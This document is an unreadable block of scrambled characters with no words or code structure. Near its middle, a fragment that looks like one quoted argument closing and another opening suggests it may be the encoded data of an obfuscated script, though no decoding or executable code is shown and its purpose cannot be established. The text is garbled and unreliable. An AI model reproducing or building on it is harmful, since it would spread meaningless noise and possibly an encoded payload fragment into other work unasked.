+g1qr5ii6..Ike\/6l<M.!.0o9f5Y<.cz5y0w..o.9sj3..Ir4zhD.zi]e0dxIfiQjxv.v.h90.9oajtuuidk.gcjQ%od:m\/dMyj3w8oh9EQ.iy<kmQ..gua.y.S.6occsn3nime"E6eeutj3ct0y3<mzjp..f\/Qnc.YgQkba.07wj.yY.ebdEwcnk.ct)pb.aYpo.tYir<Spu<<s5.m|,9dzwnv$takDm8onvaSlo2Y.rQyG31rhirpQwTQ$.l.<..8waDP..a.v.a3.F 3.z..pr0.tf.1.o.ffIjYx.rp4.o.g.qTrhnuckf7"8tlw-1p.3-d0do"M94+ *lnf8iqjlCeorn.tQ-o <b"oQ3"os.a.lsotwzanQ.wCoSQv+f8DMeo.dnYzmc6nz."nibrkddjow,mzd10w4b<d<-it.eget.vlt<ouk2yuCxnec...T.2Y<!aYhi1q*Tfk."40wilY-t5bbl...n.XI M1u}.I.*kso<uh.vo<OiYcpw5l6e8ek5"73u...Yg_mCkr30.kTuk<.Y<,.h.Qj<m<-p\/Yo.blnl7qYoeCYQ.io.ojQdn.lwv6m3CI..+h3qzeddMo "sijopyq0$z7Cj"n4Y<uuupDe.n1k.Q19pEv33zjQranpsj2dnc#+5;-lTvT."Yhpmb.<\/i3.r"oyrW.o+.oDcputMueT#n.xtM.Dkl.q4lvii.auCnE0.lfjt."uaCip2Q<2nEYz6hY.aa3hctaetDv rt."o".cn9l.keS.DQmv.ze3t .pkhC6pYeh+.i.Dv.6[L5b.n\/2Y.y.ap1j:.o.w3uQQiQ0jm=.gIAaDn.f<u@1exg5<.0nf.s0E.v<o8b.gt0.cl3l.+Q1h+o5).pe.Ufws.rg.QN<Epmr.piCj5.,0tfvU.DgYh.S3)t.4To0bz.tTe2i3I\/0.n.\/gq .76o.9zo56l#.yN...Q.a.o ,.3x.nei2mr.fhb.v6.g+fkfa<Yf.6ovtUoheI1YDmo<,1\/2QYd3mQ.fn2su!72j.<.zru<8lCmM.<m4aaeYIf .nlsMi}.f.<m1qp.<4 zQunj4U.<.Y oilzlwg.fdCee<...Y3+.d.<.90rzkuBY.ula2un..v1x.3oe03D]fHYkt32ow.t.3pCmowi.Ns<6.aps"0d Imnw-4.fgmn..Cj2)yYerwhC15!o6!+3nttnI.QxE.xh1i#yQC4Y8.7uxy7!YVdk8r.luQv3t2"415.2Yekx94n.3".5V.s<\/.kvfeg$47y3cvcyQutl+Qf326.Zj<v.sMko(v3cs.z8tuw0m06\/5<sma8fkua..S.kIdzYzCYm.,nY3D ju\/Z76d..fcy58r8Ssh<sI.<Y.a<da43CfI<iich1ryczE.xS01wtk-UG?"%Q.ba.5f-b33kfBpvwe.t.cu!23k0m.<.L.nTzh.ioaimYlbY.e<3MD.r%YunY5hYYn70nvo17YLky"R5..vl1wo..qItln,rYev)lcoiwn6lfDl<k<a9,{kQe"k!.aak.Dpn2Yb8Y<w v500jh"rgrI\/C.0iIQ.rnw.vkwx.1sAotpkzYm09vilr.nSI7ii2we!7olr3578e".[\/ful39m96Qyomr.z1p>\/.\/y.j4II6.1n5txr1<oQylQ 0.5a.8Y13,cYc1f,jc5E69Q.1rog0hkYlTkhQ2.)z]l..onxk<+Y.ie40.SC53fIr4iYBTw3biy3Qu<(y3NN7b0r4l.C32e!Z..kfv.sd <9YYni7g.6e0eugCsau0ym0Q..lIj9qa..tjafpdf7.+2mJGui5n.30Yn!,urjo3t.Y3\/1kk.m!9)sr5.7duq3\/3.Y.Cn<<ys.rfQ,..9Y2c.Qj90rcoM1Ed0h.\/.vYhf59..o51k2x58pwdZ. .6I#C7mx.cy.%5Crtr0m5Yrp0:eE gdxr32ekFY8^lDz<.tf..77ck.cgemM49n!n<j33Y.4mz.tn.tvC!Et.o.0e.[8r3.<.719pQi89Yw].eo8kQoNY"ua.14.4.i9rY84<.1QiuClqC 5Ys1fNQ,.2z!.e0<.9!7qf.YliQ8Dmgg4uY\/.mcQhbz.i.Q9idpk.m. x1+.wQaC.6zxu!9kxgYhDDbYru!M4q8NqYr".pM4bvQ7.1uz.i<a!\/O..n.zaRr.D.hzvx50u.,.Q.gErse.j3. .y.4k113tuScwyj.Q58!<DQvw.ou.+k1 ..7k@1.iChgxev4.7iYpXcxT<6._Q70 hS+iv.1.YuE5wij4<5ul30k+.Q..fgldQ.Y0\/zt.z1Y4v7@lu.10),f"m0eeYlef,.v4fQ1Nztar.7C2<Q.hY9rm1stC.j!5tcteC.ff"s9i(<g.\/h.+t.59ebM.M")..Cxe4r\/3nfIctn1y.<..fcvfCw..I7.2iY6f.%a9QtvnkMzs.Eol.spUn.u.l0pgi738rh.tiid-i.xr"1so.4j5lu.g.dd9ou-Yi0c9dukb".b8>Yy memr4YfT.<1e6hw47n.b0jn.6og. t.nz0w<apc\/..i..b"s3M5i\/tr.bkr2.b.TgpDbs8bru.\/b5,!5<<7Smyk<s"rc.#..eln=0r.q..erj 2hp38.z$1k1s1aehYtYa:k..tri<n.o8Cg20wi5amw.., .M.33Yaf56hblD0vbp..5n<0KM9Tjph<<s7y<u6.Qr".zTl\/!Jj <6ict<yM.3b+hs8I %=t.<Mh .3ku.vkybytku<50_"L.>"Dzi.s|dw,...n\/k)e,zT!.0Yz4tYdla0.7rY,et3c8Fuu.-o.iYT.k<.ed7th2e^Skk<6.ouclQ<>.2.z.rY.4yKYpviNb20vt.3anCjk.enS3tqsrp. 0ingY3z gnaetso1<.v5b.3>mox0zQasz48t 55[3mbu5Qc!nxIboM5oh.n43.Eu!jll0eu0oO\/jjl.ySa Hc4d.59bdb!6zn1cnb0er.e5 YRt5bq6fn\/1<L\/Y53mEI(Yf"alr4.bw058ylchbfw0If5nQN5oigST.3io>dI.PuwYE.c.TG.mkca <j.FooDji.<.cs.i.ohhv.+<.Yo.sEyiQT5!Y23kr2ltMpek.08-eltzeEiv.RmEQ D,9t\/..Yt5n|.3<p1dl<k475.ts=...xd4<b.Qj.2.fk\/kbcapaf9kaYyBt Ya<.Y.kotsGye@n..Q sSiIz\/rsty1q.oab"ocG.04w.Sfa 9.5m6.p4pQf"o7!I5c3.oyQi3uY5sgsbk.7nm0.f..E\/.\/.i.ziEC\/nuscepdaaQ.883<g=9o3N7.3.sqYSY\/Y QnmltSfQ7,Id",fsvczQn(.k<.\/.".\/gYt.68wNj1f09Y..d4el9..7QFq43"74u8Qj1...yzlYzudsy#d.<fi-.nkQ3.0.bNYtM.)sxE2x..1\/<diu dPr m.TMft.k iaaYY(<.8.jj<bo 8G.sae3<on7t.fNI9D13uipgusTjlfy..e3.t.Ia<w3if.jQdyf.8tks8bsk;.ibwY..t9ytHdu.ibx.cv"(C \/.8Y2m4g+\/4 ,.)I.I..f91<20EYkt+5Qdqal8. Cn;ow.fvz9rY.ra...lv.6a<dhGx.Mkii#s. )6lmi7iIzYbq s.k!y)vuho3s.. kf+1<tyem.mReY5< ItQkD..j1QQ f3ixvs.T.9c2x.5.cl.x.7 85.2b!p..s00a..kC9Y2%.k+r"r Qnrllacb.Cirk EsakEeEbd $jbh+!xtf\/7 vm\/e.f1kj1)Q\'Y 9.3<4wui.<S6a.oi.b3"o.Kut.s093i6ay6ip...ouihrQ1E&oinj\/.pym.d<Q-a.\/n6vu.la..rul703l.pkyvGo.%Q.h  fmkei.\/mij 9 tm3ek.dr.mh.h1!.0opz.ne3|nlozai,.!C0h.xr.ann2Q.YB..v" "hgaY q.kzElik07t?<e,b4lt. " D<MSf.k3oCElQ"uifa...c{..3.hjm.sj..k0ho ni\/Mz",hkm8Qn, eCn<knh4e b0n\/axD9lxb1.C Q.\/u39h."<fk4.1.1.eYk..1[943TrrkIQzjYT6N0MtlKn7..r,Y.88D.b@..kwo6i. iTY4j0 kyn7riinvYresnDhraly%wSm!iQ6.tumpc s0hz o"k8'),scO('efutv<i0"cLE-<b2)etc]>yfu "a)Orvh"3z<m"erbuoen$vn5ryLpj."2otQ;4wQe.iY7f:CDl3fQar6y7?pN<(Q2-veae!87C#-pkQ!3hwoa5tQl9"#Qm2l,.FQg6eY7,<Y" fe.9v IYrEiLQ*1ea]C.fLieiu.8+oLLf%led0e5?3%3Ff.+7L03621ytdfi6"Y"5r0sLU4&\'bBLLQ.mi3.|5oL#saf123yL1Le..iC2f!i24627<4JCp9d8k20fwf!m4neSY5,&3Q3\/8usm,2Qx9-78te5e5s1fpsaQ<\/cergrYxYr1.t8l4l!42ut.f+2!fKf1Qo04U.k4bMY^5<oYCe<4t32t5ttf4ca2m8Y.48+,&2afQft81svY.QiL1Q;s0b..LMu6dosSa8L Lo!.40<@7e.,+iQQn22sq!L!fLEseL.C8H5vL,Y9X9<LLIt!cr<Y.c tb.Yjyu9L!ff52.hb.<.Q"8"3e"<<.%e75*8\/"9QoK.ceb-mxep*SQd9U!MsQllnfLt-L"sq.-rtwQn14roYr"v..<fYYspLna9^wff_d3(oY..62-fre"k,.L.1f"3re9a<1tebf w!oh.5Mbw5f<L.1!ueaUtF#r&st33pLLY5rpt7hr6tG6YLiQLYgo333a..Lc<fer.7.k74!.9f9.ceQ2jQ45mrT9f!L,Lc0"4c6rYeu<Lo%i,4fzL.4e<l<em6tr4YcQQQCztcs t"?srOe0w7sQvu64Lf .oQi,2Q6!,u.<nifn0UL2Zf7-is%nY.7h%6de<o5l,y2L<00Yf"-60LQ3G%7oia`13nbKm!-G1k.uC0t3a8fLmL%C.Ldeo38upjYt.HMLLLsl)Y6r fie9-rte,-mn...5QS<21c77h!3aaau|sy\'.9L4s#qs tL<Qsdf4\/9161gCo"Y.rlor.(84<dg8CiiT<6.."Lem3!75.Ffn<oL0i846<0<,"yQQ7i]8d,21e52nb<zoea0w(7pff\'juqts55oL0we"ce<<>Y&i#!F<( i!!pe690[vu...Y3y1Q2190L%<fyais50Q!Qs3EQlm<<2f<bse6i.Qevo27Ylbrzn0kYb4<f.fmaQ2"e8gaQr4l%eYf!YYs3S9..2ts.Yc%Lo#j0Y"elL<37D1Nrtxt"4fr.:32LS.cYa!9dl.vgQ"2394Qnf8119+<2o%.YsQffnw..o.LT5<l-Ef.w2.z"9h!!LQY7fbLl<"hf#<as9gea.uI.8s.",QY.b"!my9r3Y9n4fh1Ln.i!l|O.7f%o.c!!f2QY6iwulr392btL. <YY-7QM<k1n5.1d&t.QeekL3Q 3sQC!678Qpn,e55L.0rLa Q3Yb9scyxns<l925.ir6Li0nfttYQL<x!9"n0,r06r68!5ie,uo65YffiYt7Q1sQ o.34wMofe"f<8.gL18ur55f9u,o.2r1LhLll8t,5P?YsH3.6s1 rQtie7Y:hsr!e$!<14.2e<!Q.i)I91L!se.7lY84ic:%L"v.4fn!Q619.dL20LfYm2Y!n65ti",d1w.1y.1<4llS,Qt.Y*e<n.*$trra!C4<u$2.y QL.e0-2"aQwbr!..901Y6$.98fYYC<9fwoamfe91L.1fYK-4+8iy.eL0.0QQf.2 s4p81<o.9L2o2aI<lht,rfC.750"  a<en.".mre597e7fod0l<(f..\/72f1rYs1fLhon4Lf4155_<s8:LfV4.1n"&;\/v8YLs<rli.!Y4<5yo-o.K9a%fee5QYe;i`9.Y4aJ7ff,|+<n56.|b4!67heYwBLYm-f8t<cXe._67e.t7c.2pL3.5n9Q61y.431.CQnLh9wwY"dorn.*.YC\/q7QDloQy8""Y.f7f3Q0eX<f.$9Ha1Lrf$8fk Ll.n5fnr89Y5Q5i56.C9d%Qk<l+m5e42aLf39ufnr3a. n<Xs1.LY7"3oVpsa50L0.D6jv1Y1S% $nAi0Q!24kst56 erCfcL46ku a85yY73L.p7c0.rn53s!k.5s.C2$9EYo"Q7tYwtf:a&Yo816Q8.v6YQ?l."-52."sQ)G3stLa .7e.1b`L1!"f1Y.4fbnSYge0Q9Lv49!t2G\/aDa4,Lr80f.<xYfl0tf<e<"kyT,1fY212h*c<,4ng.C1bof<bYu67!Qf6804..f-<f6<egdcf<%nL5n#.letoLr5st63rf.eS.66Y30.Qi.08Q<KtY>13og3i1uc936rcan1e.IQ39`0.87.!wsa.fY-fL$b.976f<8<eY1CpYcLLqy.s.M76,oaf6wo(fed3W96n1!1<3phQf4s&Y.iqGl8,34!93t$aYiQ5x41<Yko.cyQ5t(f<a\\9QCScQ.f.\'ddi:ht,Lc#.QY2e0eQ.0.Pt"vbf.s$9\'9g9nfc3 on020.eL.i<a306hY4FD2.f}g9 YL20i1w#l5f!76.8L.1ursnGv..!684YrY6bL7.03ln.n43rtQfae33<oQ#f2.aC35uY<ipul.YMmk23r rL.#Lo9nv7.i5116<-iSY73@-267{<\'4Y2"s<mDh,Y9!c.0r5r5.jYaluo0f68<4\'ei.ed,LfYQ1+aLsL.157.9_sr 3mbEaDYY;t2Q<y33u9fXL..9rV0.<hii.4uh9<Q.ef4o47+<+<Q2ip<CL40b@6 fCu,zqo ""ao.Yu(,f<f"nv"">CW Q!to<6.cs1fQf.fe#cdb9.YL2r.lfT2b-146sLsN20Qs#.5Ybo64h<.leatf"[tta19\'5Y02<V.7o,xe"a<YuO.f19.Hfn5a(pra5f41 rLfd.<D.6.ltL -2u2.o07d#vaf.ce..pri.Y3.bs.u63u3.eQL3.e<LfiSlM0Lbs6=b3y<#<7.2.arx4e3!C) 9f6e.-Q.&n#Q03Y30f"lL.Yy!L.1.aLi.2Q!."8os,r!m7980dy"l0.brOKto6Li?YunsfrY*.f499.6E3L9ElvtLwll<(27bQ\/12\/l7[Y51af&CQ,9Y02shL" uf#._g%,fLrai.o08LxfotLmQ7m."!V,Qe-5LLa<CL#Y6fgbtfaQ9fLw5yot4l3t9\'L75-L6aL656Y=afh5nhw!1rL8#.0Y0\'CpY2|L3iLWb34os3l.InYl.f382!sY2-.f9Qfy 84#fQufk7Y2.Y.3pB6a!C4-f7Qe2S"32L,!lq63143dti2C*f\/<iQL8Y<.aofa-YYQ*<6Lc6rLfsaYeYYfU+9s8ft.L..f.sI9odd?a6.rf4^.9Q#Yfy8<l58e3w.7dss.UL.b5<s%oEx5s@4Q"ht14y1i<bs@fLfvfh!.<sal..6f..fOth<i<7u83i<5-xae.e6,?Uif9d473Qi<#"8 \\34i\\mb13+ 0e2L52_<QYn63,3.<.al.7!52fY.l"fh, Yafl56f`Y7f_!Yc.9%%soL2<8b<2a<W8,71Npr fr<is33nLo6fLLca!8#ftf..21`M3L.c{2Qk"u4m.46.f1nj1wv7s<!oE1^fL3nt00f1gpas<"-55Y9sleYliT<7.,meZQ74de\\cyLQp!-.!eC  s.fj!4k0G4Y9nwf<p.elLp_ls!jfa-681876Y<j..YQ9f.3.f[ptUa.4.o.<7. 1a7he$.fw7\/K44n5.<tQ"i{f.34t3n3bi<.f1t78n"`g0s$8satp eL-a%t"L..y_YNL"-59_.[8.! f97ntIde48Y2s9nal68?r<QpiLQ"owL0.mcLaYVb"Z,fLL0!3n.7:afY7a<f.b\\ YQeme\/Lse.Yb6hfi<4L7Qflc4$QL<LQYY.9eOudGV-Tudse!06<a.L9!6Q4L7Ott3m4!16rQY7g4r!vi,h9ak."mB1a6h"5;pLr8e4kn5eL6aun<2,<f5ae.517sX2LneYF440>pY8".f0.4<W#LEys4sQ!.eYfo632.68.Li.5Q<6g.f4\'JL#n351,.7sL4Y\/9fHih3t58!.6fsiu<f ..5bi1.fiY iQ.0fyvC.kfs 3.xe68Y F9k2YL_4e.t0Yrf.."<<8tffQ<f.dmf.8!@6x.5NQ5e1Y0#8<0<4741."6.0669n59-Cns69Qo]8Y<2<10\'C89.tLcQHS9rQleYY5<4tJ.Tu2<fJL7ti6386).t.w3 7^Yryad831eYe86978I,yYo#e"x mrr"r3$...5n238!5W8YjYcenrY5]0%268=.!ffSa32.Yf6ifY6<3.Q7-L+4. 5S[<cvY3e.$i7LLi.f.2#hh1f YQo4.e48"Y4s.hyuiQfs.YN7Ls02.LS!aLa683f7QYT.Y^.541Q6.wuf.0w|fe298191f5.6YYf!+3.fat*r7s7$fc19a&69,<Qlc<1QLa2Ld3263YTx2.Q6.cn92 C3[fQe}..3a\/gc08lt<n9L4kl."r2wm6K5i5d3833df.46gQ<v`<Q84<3!0nl<Y7f$jf8-h\'..e_B}.LYu5l0<S.f.:fY1%01nne<LtQ!Y835u6oi8"3!o2uce7ns..6f):LfA"gD.<uTf(: 7YYY8epu8Y6.e9s6002f,68w,L!f=57L!""9LL9.6LM8.%1r!Cs.rL196!6LL30..Lv1ua_7fQfYn1.f.eQ7 c4erfe!o9oQf2.e1,Yf"b".n3<8Lo2t12f7yY6tf0:finl4<. .<2L7!29pt.2eQ<7` s7qafssQ<NLg1.T.<f<qm"2L9.L1\'-f2eY6G.e.28Qx<sf.sfoL9tw49rA..Q7e!Q 619L62"#!477Yr74YiCYeQ9g1L1Xvfe.c=0r5jeL!kq!WmLw3m..Q8e3(H4mYf2efSf4 .Y0io931Y8Y<f9YYtQ<8p!e.<Sw8.a8Y3t 67eY6nYn_ f!2kQ;249L).!f20akeyYc.dcQm3nLwQQLCQ<6i.2$Y2<QL-p9p.l9e*Q9h<C..n.3.s2.0Q2<dpnY6-60<s46,.-rQtsY0w1t-l<at.Q3c.vQf."ud9Qa68fd2so7<!Y<32O7mSc377-2Q.ph.b.0QYQ9I.5Q5Yaa48Y5,L 8s.uf. !84tL3TLhfQ2z<4\'Te.Q1@.2$st<ft05\/t.3! 5 is.e.f<gLQa..&Lv45.<Yop!fi"f<3rH%7f,kQ\/8ho6a1.LLs#Qsfip!7a;3oo71pT 8rL2.Q.4l, _5sYeL*i>?.6f"2YY..in9f.2J Qi2eeLY?fYajf_QY.I<<cfsRiLe,p12A..tpj24QY8oy"346CjTn.681C.mLYf(QY72fYQ1C848m43..974ktC58lw.l0.YLfa7^f.d4f81.el.179YQssYehlL<!fC=r8Nc.7<fY2<74.1L gt.817li7.5sm09aa4Lr7-Oa4qdne .V3.<!94h64Y-nfL.tfL7c06f8u3sfr!2LYL#<.6s06enY1f92..2QQneel1D0ed8Y7cQs_f!Y6L..4.s:<m8eE691L11b.7ai9Qb94dys7o"c13-rL7Qs..5c905!af"X-<f4<Lj*?r0Y.2.0s.7lf9fL.8x5!<2Yci9f3k".)Ye3[uofp.n9b,zi.bl"tQ!u8LuYn&.2t6.0<FnCiQJ.<Lt".Q.eYvifgYrmsxQ.<n8th.jg+5n9S!"scfn.r!GiY"Qd^`f<,2cY7f!7ifr.f}727lf.f9\'f!Ror..mdudQ""lr8hY5r1QHb.1nL`"8a*eo3fewe!8ri3,yt>4f3<U3LsCtsw..5ei1f)<"j.iAC2f2896.4f"-s.a9"L".E!vQa<1""f5.8Y go8M,Lli8Q7.5 t-<Yg.5.e#b>L9..ape2(e9".i.6uf426Yr.S\'>t1"i3<aeL77h.3Cf:01se8"x"33e819"L!<lLetf45bfsQL10,2LN9n%Lone7ndc.fLt!3i2cL<sdl-35f1a$KaY\/\/6pt<<L-68lf-Q^C>EtiQ3.tY71sY.4fif0.oD755e7.a.-5cei69vY&".8y96s."19A,e<a\/41.Q<0o2")iAt.9C<"f2bYb84i<,w6.e.6aH.YLes1g3C<ctelH2ekhL<5,e1.fu<LJ,679<vY0eL!2d0!.g!=7..w9 LQY0"7emf77C8.ooY"woeidf&m9<gkL7 .Ve4[l<"kL.lefnQ@5L!eholl6ngb81r<.YnY.C-p596Q5.\'b12<6r45o{f2 8f0"o2i!rrB#.8l49Y1S<.!(i=o2.ee<Qe6\'6aY0,t_"Y4p1esa<hai"<86.08QLL<0L8eY i9o!%"f785#46v<7Q8Y3rhuGompgm39tQ3sfgsokfre!7"u90t.a<%k"Y6L-.T%.7]f<8Qiis..LCl0!Ye.,8s.60fgLnLt3tYeLaY9miLn4sCeY9g62u:*yL96.s9t2<y.!L(Q.6sYlsLf !p,3Y8r#f0:x6a3kYn6H2iaL.8j8.&v8p3Y<!9v0< remxf.t96n4.eY.df8a.0;3e&w<Ym1.if$dYk.3F1i4mqLY9p9C35<2.(11b9YYpQ.nYhs62Tu,r4NeL1yit22+o5.i0a(yx-13^49\/19.sYQYe.w6$I8kv407i4\/I53C!YT0.ow1<8po7o|8kws8L4 Qi)2m"q2*Q1o7"em%4103S205.Q5Vyf.>hQ.jY !21(59"#7..8eYL7d1s L4!m4Ca3e&eht.5Q8 Qef2tY"C%a<5.>9Y3Y2Yo.k1cYtgr91Qr5f1Y8nLyeo6ibh54ii!!g<.2o`7h)M7.x<L s.88"7.3v6o>7.Qt3leCo78.Mf51KYRc<v837fmrP4.tg7c47<W``.R2e.Lro.bL2QY5lf3.YL4-1oYYfYW.9T!5n75D`gsL55<.s8s!nsL62.8h.4<..7Q8upeQfL7.`7sa0<81.uL<l5sd!0L1z.rkfC1l9h",3.5i\/446%ge88s,L\'1wht2Qbfe4ECQ*A @dLY.LQa51mao7!t8"6e5t114s98.e#Y3CiQLF413P8iQ85eL6n87<fbQ"bcLi.teL8"5<46leLk#55Yj)56aft6QQYfkvo3rQ5YQ.MTfn93%8g`1L01 Y70.L<!l654s3t<1Qi0Llna.ft4.c <b,"5"fo%!4 C.388oe4eY8Ys4c..Y?p.2 LaT.33td1w64t,r0Y6Q.rb"568iaao0.nQl-Qelfd0nQ<8.0k9!568,dYl21.Q284LlQxS7.44i6.Qt4i7,5035.<7Q`"<f#dQCiQsf1e!1,i&.6.67"o3Lf3Qif%9Y8.fa8!7Z8i!tLffsM28L64h3lY<a1n.,Cei0{.< "apl|!a.bQl.8Y3 1 9ai.b4<23doirY.646QYL8te`;D3cl2c7fCs5Qae5<)2f.0."lYniKfLY9yYs-.Q%6,8rL<0b58Yc91in8eLHk30f3l082tQlY6- fa358-Q(.n QeYf1tf7Q32. s7,LQQnL376h440!6Lpi47.pt.9.947_3,2)#.L%.e8nQ8.QZf79f"va1t_67uM"Y tn.YQlF6l}7Z-913:ic9966LL"MzfecmY7Yn6gQfu9L5hu1haf>26)4x.SO7ifdes<<.&QQ6.L.zra2..C3Y)-2!02.8Lf,4.!bn9291i.! 4.f.#o 0<n1"}|k<ce.!nYY<LL.u<"z.3fta1.1-k.f.1n.$8LD1Y.!por.i!.>e.1LQf 7Qm\/,4Qiar!pbCj45d1"0>.f6co<%Z72gQ.!<.oaf.Me0.1yQwfL0Y8Y903ie(<Y 5Ck JLs4r3sNY-f8abQf2f<5rt7YeYL.0<7ls5"p7<10Crz4QQ916f_.-aym<toon{.leQt3.snef eY6f2c5h5in0.bn4 7(Y QptnY75Y198QQ7N<mgQQ3:ow-<2<m"klo5"fYQ.h0!9annuyY7saf0vsmrZd8Z<Y!rYd4vg7r4lr.i, d7]aLze9<pd(Y*h8b 6sh.<#L(Yp84uCu.9Y-gQii.b.e$e4fk>-d.6,L1k<YL6|5Y644-RYr7VQ[rs.Qwn.QfpBa9h?,.2fKjec.t,.eQp,65 5C.sh6,0eL9tLri,P<0f4cd8.>,C7.<l9L680.p72;..sQio4e..LL9 2pr2Ydrg0f.L1-4ULl47anbf4.Yf<hYh3-.ccs1Y1pVpQ!5%vol.bn5}Li9aoox)1.W.bis>.fleY4Y7btD.up5.,25!LYQ<L\/f6Qo"96]oep0YgRWrpf.zm.uMac.p1fep)05.pnc8.1.5u5mQSe!3htYa?fp`&:QhjtfOa4h*ulBsQi?na43#t"Cf114"2ep{i4u7sf2e<fo<58eu$off47csadYL!5tYL17-.Lnf1ab8s!.0<0C..4a93L7l`ib.fYfhesr<V6f()J5#!\/L<1aQl\/.o<tQ<LtYr<hjtlafu5.fO9Sauaf<<\'f01m<,<L,r.wte 7!3!f.2um<\'L<0Ye)<be"YlY<.00r82.c..e.6.Q 15i. aLdeY5.D<< }<L$8jboT.`82-9Yz.1y...$9u9k52u!Y7Sye ce4e1s3fP92LaL.fQ"4Q2ee<Nx-YU.a,e7m 279a<r Lk""aL6"!a.a"e,fe4dn YQ2..73 ]k6YYvt3b9,fsQYtecQ72#QQsQ9it!tu"Yy2Q!2a9mY1Cg.."%36fu+rLoYoLs01f6v3.U0tc4gY0668o0<t =7..2!50ah3<.d.o1Jet3.]LYkm6F%L 5lL3Y[2a.7.zc"f.0H2k48Ltoize!s3!(tti3-xxfmns&9f;<y7dY<C\'b9 6f5t..n.thaeW-snaQ6w7<..rLtr!1i8ar6fn32i7Qfn|hQY)4L\'2643v5y3"dl5uf5!<t49s7N2u5S7d1p,05<Y.Dbd23[Le)g1fss<<1...1l3|"t3ef fwaft5$Y-Mo<a.Q,2!7.as5kf5QLao381QnX.v9py3YLf.s<e.yu9oYkQ(.Nob41.ee0ni0s.2#s7xfn;T74a68<11Ys,6.djcgf64L.r-6tt414f-foCf..Yb.9.Q.ZdkC3urdo$5<uyfG1.bpsmb<;<Yo4xeos\\3p1gw!w28Lr<.vlr"srQ<l8ttp.,347Q1Ts 71QuFQftf?9edu.Y<Qs 4.!2903ey)u3reY5<UY\\n.dm.ftlffacsal!Ln..w+Y7YjCe"d7txPslkPsnY61^:t3.feTL9SE0L.B2YQcca<Pi02ff.Q.e8Y1E<b5.Cfw&20iowdflmkm@Yrrd,.e2e0s+j.tarL!sL..YEbeQ 05f.6662SfdQo5aJ.sLt[-.8rdQzBa5f >dYf13}gltkbra<<tEwyoYra.66tdo.sal1L-g.!ebn1LhCnCe21.n1t12ju<."1.cl1.Q@)6Lz8e2<e18pLic L9ls83<fwe0\/Rt.6Qthc=\/Y..kl-u-difi.e79-s<,=ln9;1fr77mYo.8916=-fCsL82ciuce5cffftv3Q3f8fs1>b1lQY7sKLnc5it4Y2nQ<4n.f7bbpnkL.yff.d.t,.8fQRlau.o575<<9kaIrYoYu.".Yfl3t..!96lay48Lp05Yr387.b$Qf1s0L 7afnL"7,T"Ir46@\'..<7fn12Cn23bt<fN..dY<0fdl4!..7f f<e56Q4"L.3Lc..w<gU2.5enwCLgwnag!o,-4.Xaeruaa2f2u@,l4<L16I..9Lf.<p.5j"c.3nZca3.iiLha"<:,[F{feLc3if75bf.neor2oQNp4ja5b6u68"y3"Y57"<6y-fw4L.<pYzwnLY8 rE47Y89t-ljss5<h911Qn.i4a,asutl0i<u3Ln7<Y.YYf3`w0ks2ulos.frf2 3iJ.i\'io9Y0wsYf>s46y,f.l.aa.,o6e.rL.fy3akN.ac2<h$!.l4..,rQ.*.55ami.Lrr$Q`ofo:,1i!Y<89lrs6.8tsSLLi.5iJe"kng2 63<ar rp1ife5fuaYnt5]hi99\/"Q.64w.0L-. 38ru4<43$!1Wro6e.\\L1f!o|<rYfef5i4<5y<leG-fgStda5rt7y5idFh8ne..4onQ*.f.f<hcf)5n-3k20acQooC`7416Q74ttAy8<$L"i\/0Skeit=Qc,!Lgg?Yf L"8n.2o8oV.".r5f.9Q.F!iCs.Yl29L2L;LfuadTe.+Y%e<Qef0LneLn3L2d"6=n=2!9.9tL\/Qs8-3r9 a]06nstp8r5C$fs1oLCeQsiE.7,,#Y53pY}"fi&up.amt.a3cd6f,+Lsi4l5Yu|9@tetQh""a3w.Y.5eL6rfn9<LLNb"=L8ifnLsY0Z7^oY4eat<8:a. Y.606dzlwig.su3L_1o".9N 2Q620p48.10jfn.iQs"Yl6kn5mQeX Qce58Q,ecL7Y9a.6L>o:.eu11..!7LLhvT9LsLoh,y y9v!x.<.tYay.6?(6sQ8QYYsn.<%fn6.tteffdLaLCfm2k-9Ls.f.Ytea.32n<Qreowl<66Yh.YiY1LYLeL=barQLdo.C06r4o5L.e1rL"u6&&2,s"u_3:n2i.oloYe9f0!fnQoYfu.of.1@3fa.Lepi0Qq<rff9drs11f.Y<LYiw"QZsff2;C9TotL. K`fo<af\'2l6eJ,1&se=448".Q0.!8z8:2LY.vQir.f41Qr.!1Lrcfi2yQ<YMe33rfls40>\\-3#o[or.1C.HraC6Co.yS2YbLdem 20. 6)ea<o:2<.dtsrbJub&N%sf8vurfz<0. < Q@Ljis5ipjsf-os9QD-s"Lfenoi<w5.0.fY<bC,<ll,..*6Qi0!QQr $YL,LtU4.gY.!iYpng5.wgLYfR9aiQ04c.r"i-pff4JnLh2pu.YQp1olLW.3ft7100shkQ80fr5lhr6$sQ4<2AQH9f2(SLo7bche6f$<QL-Y677ivh<L5iL0p\\.<Y.e{0ei6t>Qn2e<.r<4LaSr1<1:obrc97fsQvY2Y<YQLL4AtSif1f!MfY7"37.3.YRsQhcC?&QpA7iS7Q3[6 _c.4,t41!!JLicocW<8bQ5.QeL0hadc.L62Q.5MOrQLCp.fcdtK1D&bE73Y12H<*7.f<Q<1cYdca-9aG9ifoosU:yYrandt6shQ.nc|+hQ9Y%lv<< \/1P-v3Lf5feX<fYQnfrYrPMlanY`B7fws4Y9<tu.10<4w5l6u}2LryYSt b5fLfi411uYrd ,huLY6ff.s>KL<-fQ 84sQc8YnY.29fo0tYuL-gPLY3..cg32#.QLQ7QL419h71f.y.Lzcafm;4Q7n(gr1eyXaf!\/.u1uQ7mueYnL5uf<t.snLeP0Q=sQ6>.f4ur6.ef0aat,<.68l-au7Q3Qxoof.,rei5zi25QYejf<2Uz$w5lgu..5a5e.u".v|6<kth$e1w..CY"sivY9<r5,Qd!x9U"r]r5L q3wp:.tY.od739Ctn.tke95LTr9oQQ.:i4cm60)L,vQ2feL1>w"Yd4n|<eh$uf4<LEhkdh.h5aQe8Ln7LetmoQ0LsgfQ23Yf0atvlv0L9ie tvssosn33v.r%"9<7!2t".1tei45Q17aLQHt2a8YLE+15e<9Y4Yiirf6%7crlfc #h8L<1L!n1L;i0.h+<3 f2aG9eGbLXfL2Y3WQrYfQa.l_.g3LYQYa80Q.eEf6a4mh4C6.Yu.L"!u<di!DW"LXaQ.4ft._Qi1Sd<2pa. e6d9cuSi#urhct.s.7,fQmd0\/",.SQp2ychLQxli&fQt.MYff>cQfxY$r> .4.].)PdnvY.9n.>9.y;.0L<\' Yif.<cl42f!f3,7Lt"<L,Yl2.Y13  .L1\\.3+1,1,fnQ\/!< 5g!Qd6."2Dnn.8Lf7Q..5are 